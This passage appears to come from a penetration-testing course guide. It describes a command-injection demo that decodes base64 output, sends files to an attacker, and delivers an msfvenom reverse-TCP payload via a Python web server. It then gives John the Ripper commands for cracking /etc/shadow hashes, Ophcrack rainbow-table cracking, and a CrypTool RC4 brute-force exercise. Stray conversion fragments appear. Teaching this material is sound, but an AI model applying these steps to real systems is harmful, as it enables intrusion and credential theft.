

### So, let's try to use base64:



Now let's decode it and see what it contains:<br>root@0xluk3:~/Desktop#echo "dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3V<br>wcz0zMyh3d3ctZGF0YSkK" |』base64 -d uid=33(www-data) gid=33(www-data) groups=33(www-data)

**In this example we want to send file remotely to the attacker**



- **In this example we want to send file remotely to the victim machine using metaspoit**
- First we need to create a simple http server using python:

```
\begin{array}{ccc} \leftarrow & \rightarrow & \mathbb{C} & \mathbb{O} \end{array}
```
 $\n 0$  127.0.0.1:9090

 $\cdots \; \pmb{\triangledown} \; \pmb{\Leftrightarrow} \; \stackrel{\sim}{\bowtie} \;$ 

## Directory listing for /



- Then, we create a reverse tcp payload by using msfvenom:



- And finally, Here we download the payload on the webserver:



- Let confirm if we download successfully by send it back to the attacker:



# **3.5 System testing**

Password cracking is the process of attempting to gain unauthorized access to restricted systems using common passwords or algorithms that guess passwords. In other words, it's an art of obtaining the correct password that gives access to a system protected by an authentication method.

Password cracking employs a number of techniques to achieve its goals. The cracking process can involve either comparing stored passwords against word list or use algorithms to generate passwords that match.

## **3.5.1 Password cracking**

**Password strength is the measure of a password's efficiency to resist password cracking attacks**. The strength of a password is determined by:

- Length: the number of characters the password contains.
- Complexity: does it use a combination of letters, numbers, and symbol?
- **Unpredictability**: is it something that can be guessed easily by an attacker?

Let's now look at a practical example. We will use three passwords namely

- *1. password*
- *2. password1*
- *3. #password1\$*

For this example, we will use the password strength indicator of Cpanel when creating passwords. The images below show the password strengths of each of the above-listed passwords.



**Note**: the password used is password the strength is 1, and it's very weak.



**Note**: the password used is password1 the strength is 28, and it's still weak.



**Note**: The password used is #password1\$ the strength is 60 and it's strong.

The higher the strength number, better the password.

Let's suppose that we have to store our above passwords using md5 encryption. We will use an online md5 hash [generator](https://www.md5hashgenerator.com/) to convert our passwords into md5 hashes.

The table below shows the password hashes



We will now use<http://www.md5this.com/> to crack the above hashes. The images below show the password cracking results for the above passwords.



As you can see from the above results, we managed to crack the first and second passwords that had lower strength numbers. We didn't manage to crack the third password which was longer, complex and unpredictable. It had a higher strength number.

## **3.5.1.1 Password cracking techniques**

There are a number of **techniques that can be used to crack passwords**. We will describe the most commonly used ones below;

- **Dictionary attack** This method involves the use of a wordlist to compare against user passwords.
- **Brute force attack** This method is similar to the dictionary attack. Brute force attacks use algorithms that combine alpha-numeric characters and symbols to come up with passwords for the attack. For example, a password of the value "password" can also be tried as p@\$\$word using the brute force attack.
- **Rainbow table attack** This method uses pre-computed hashes. Let's assume that we have a database which stores passwords as md5 hashes. We can create another database that has md5 hashes of commonly used passwords. We can then compare the password hash we have against the stored hashes in the database. If a match is found, then we have the password.
- Guess- As the name suggests, this method involves guessing. Passwords such as qwerty, password, admin, etc. are commonly used or set as default passwords. If they have not been changed or if the user is careless when selecting passwords, then they can be easily compromised.
- **Spidering** Most organizations use passwords that contain company information. This information can be found on company websites, social media such as facebook, twitter, etc. Spidering gathers information from these sources to come up with word lists. The word list is then used to perform dictionary and brute force attacks.

## *Spidering sample dictionary attack wordlist*

1976 <founder birth year> smith jones <founder name> acme <company name/initials> built|to|last <words in company vision/mission> golfing|chess|soccer <founders hobbies **3.5.1.2 Brute force attack (Password hash attacks)**

## **3.5.1.2.1 John the Ripper**

John the ripper can mount both brute force and dictionary-based attacks against a password database

John the Ripper uses the command prompt to crack passwords. This makes it suitable for advanced users who are comfortable working with commands. It uses to wordlist to crack passwords. The program is free, but the word list has to be bought. It has free alternative word lists that you can use. Visit the product website <https://www.openwall.com/john/> for more information and how to use it.

- **Example of John the ripper**
- *John*needs the username and the password hashes to be in the same file, so we need to use the *unshadow* utility: # **unshadow** /etc/passwd etc/shadow > crackme

**Note:**

/etc/passwd that contains information about user accounts

/etc/shadow that contains the actual password hashes

Usually, a password file contains passwords of multiple users. If you are interested in just cracking some of them, you can use the –users option: # **john -incremental -users**:<users list> <file to crack>

- To brute force the password of the *victim* user, you have to type: **# john -incremental -users:**victim crackme
- To display the passwords recovered by *John*, you can use the --show option: **# john --show** crackme Or we can use: cat /root/.john/john.pot

## **3.5.1.3 Dictionary attack (Password hash attack)**

During a dictionary attack, the password recovery tool used simply tests every entry in the wordlist.

Wordlists usually contain commonly used passwords such as "admin", "password1234" or "trustNO1".

You can find some useful password dictionaries as part of the OWASP Seclists Project on GitHub. If you use Kali Linux, you can install the seclists package. # apt-get install seclists

#### **After installing it, you will find the dictionaries in: /usr/share/seclists/Passwords/**

#### **3.5.1.3.1 John the Ripper**

John the ripper can mount both brute force and dictionary-based attacks against a password database

John the Ripper uses the command prompt to crack passwords. This makes it suitable for advanced users who are comfortable working with commands. It uses to wordlist to crack passwords. The program is free, but the word list has to be bought. It has free alternative word lists that you can use. Visit the product website <https://www.openwall.com/john/> for more information and how to use it.

- **Example of John the ripper**
- *John* needs the username and the password hashes to be in the same file, so we need to use the *unshadow* utility: # **unshadow** /etc/passwd etc/shadow > crackme

#### **Note:**

/etc/passwd that contains information about user accounts

/etc/shadow that contains the actual password hashes

- You can run dictionary attacks with *John* by passing it the –wordlist argument. You can also specify a custom wordlist. \$ **john --wordlist**<=custom wordlist file> <file to crack>
- You can also apply some mangling by using the -rules parameter: **\$ john --wordlist**<=custom wordlist file> -rules <file to crack>
- In this example, we want to crack the *crackme* file by using the *John* default wordlist:

**# john --wordlist** -users=victim,victim2 crackme

Or **# john --wordlist**=/user/share/john/password.lst crackme

Or # sudo john --wordlist=/usr/share/john/password.lst --rules crackme

If the default wordlist does not work, you can use a custom one. We first check the content of the custom wordlist and then use it with *John*:

#### **# cat mywordlist**

mysteryguy

**MEGAPASSWORD** 

**# john --wordlist=**mywordlist -users=victim,victim2 crackme

- To display the passwords recovered by *John*, you can use the --show option: **# john --show** crackme Or we can use: cat /root/.john/john.pot

## **3.5.1.4 Rainow table (Password hash attack)**

**Rainbow attack** is an implementation of the Faster Cryptanalytic Time-Memory Trade-Off method developed by Dr Philippe Oechslin. The idea is to generate the password hash **tables**in advance (only once), and during the audit/recovery process, simply look up the hash in these pre-computed **tables**

#### 3.5.1.4.1 Ophcrack

Rainbow tables offer a tradeoff between the processing time needed to calculate the hash of a password and the storage space needed to mount an attack.

A great tool to perform rainbow cracking is ophcrack. Ophcrack is a cross-platform Windows password cracker that uses rainbow tables to crack passwords. It runs on Windows, [Linux a](https://www.guru99.com/unix-linux-tutorial.html)nd Mac OS. It also has a module for brute force attacks among other features. Visit the product websit[e http://ophcrack.sourceforge.net/](http://ophcrack.sourceforge.net/) for more information and how to use it.



- To start cracking passwords, it is just a matter of clicking *Tables* in the main window and then selecting install.
- You can install free or purchased tables and do not need to install them all.
- You can then load a password file by using the *Load* button in the main window.
- You can get a password file from an exploited machine by using *Meterpreter.*
- Finally, you click on the *Crack* button to start the process.
- According to the tables you installed and the encryption format, you will be able to recover some or all the passwords!

## **3.5.1.5 Crack secure information**

#### <https://www.guru99.com/how-to-make-your-data-safe-using-cryptography.html>

Cryptanalysis is the art of trying to decrypt the encrypted messages without the use of the key that was used to encrypt the messages. Cryptanalysis uses mathematical analysis & algorithms to decipher the ciphers. The success of cryptanalysis attacks depends

- Amount of time available
- Computing power available
- Storage capacity available

The following is a list of the commonly used Cryptanalysis attacks;

- Brute force attack– this type of attack uses algorithms that try to guess all the possible logical combinations of the plaintext which are then ciphered and compared against the original cipher.
- Dictionary attack– this type of attack uses a wordlist in order to find a match of either the plaintext or key. It is mostly used when trying to crack encrypted passwords.
- Rainbow table attack– this type of attack compares the cipher text against pre-computed hashes to find matches.

#### 3.5.1.5.1 Hacking Activity: Use CrypTool

In this practical scenario, we will create a simple cipher using the RC4 algorithm. We will then attempt to decrypt it using brute-force attack.

For this exercise, let us assume that we know the encryption secret key is 24 bits. We will use this information to break the cipher.

We will use CrypTool 1 as our cryptology tool. CrypTool 1 is an open source educational tool for crypto logical studies. You can download it from<https://www.cryptool.org/en/ct1-downloads>

#### 3.5.1.5.2 Creating the RC4 stream cipher

We will encrypt the following phrase

*Never underestimate the determination of a kid who is time-rich and cash-poor*

We will use 00 00 00 as the encryption key.

#### **Open CrypTool 1**



**Replace the text with Never underestimate the determination of a kid who is time-rich and cash-poor**



#### **Click on Encrypt/Decrypt menu**



- **Point to Symmetric (modern) then select RC4 as shown above**
- **The following window will appear**



- **Select 24 bits as the encryption key**
- **Set the value to 00 00 00**
- **Click on Encrypt button**
- **You will get the following stream cipher**



### 3.5.1.5.3 Attacking the stream cipher

## **Click on Analysis menu**



**Point to Symmetric Encryption (modern) then select RC4 as shown above**



- **Remember the assumption made is the secret key is 24 bits. So make sure you select 24 bits as the key length.**
- **Click on the Start button. You will get the following window**



- **Note: the time taken to complete the Brute-Force Analysis attack depends on the processing capacity of the machine been used and the key length. The longer the key length, the longer it takes to complete the attack.**
- **When the analysis is complete, you will get the following results.**

